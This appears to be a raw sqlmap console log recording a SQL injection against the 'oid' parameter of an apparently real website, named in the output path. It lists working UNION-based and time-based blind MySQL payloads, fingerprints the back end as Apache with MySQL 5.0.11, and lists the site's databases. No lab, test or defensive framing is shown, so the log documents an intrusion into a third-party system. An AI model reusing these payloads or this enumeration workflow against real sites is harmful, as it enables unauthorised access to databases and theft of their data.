 Sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: oid=3 UNION ALL SELECT NULL,NULL,CONCAT(0x7176627a71,0x444179546d77
78496874,0x7171717171),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: oid=3 AND SLEEP(5)
---
[19:31:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:31:50] [INFO] fetching database names
[19:31:51] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] hefu
[*] information_schema
[19:31:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hefuedu.cn'
[*] shutting down at 19:31:51
C:\Python27\sqlmap>_